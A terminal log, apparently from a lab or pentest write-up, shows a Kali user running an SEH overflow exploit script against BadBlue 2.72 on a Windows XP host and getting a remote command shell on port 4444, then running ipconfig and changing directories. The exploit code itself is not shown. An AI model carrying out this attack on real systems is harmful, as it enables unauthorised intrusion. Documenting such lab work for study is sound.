 ┌──(kali㉿kali)-[~]
└─$ ./badblue-272-seh.pl 20.20.20.8 80
 + Malicious GET request sent ...
Done.
 + Connect on port 4444 of 20.20.20.8 ...
Trying 20.20.20.8...
Connected to 20.20.20.8.
Escape character is '^]'.
Microsoft Windows XP [Versi�n 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Archivos de programa\BadBlue\PE>ipconfig
ipconfig
Configuraci�n IP de Windows
Adaptador Ethernet Conexi�n de �rea local          :
        Sufijo de conexi�n espec�fica DNS :
        Direcci�n IP. . . . . . . . . . . : 20.20.20.8
        M�scara de subred . . . . . . . . : 255.255.255.0
        Puerta de enlace predeterminada   : 20.20.20.1
C:\Archivos de programa\BadBlue\PE>cd ..
cd ..
C:\Archivos de programa\BadBlue>cd ..
cd ..
C:\Archivos de programa>cd ..
cd ..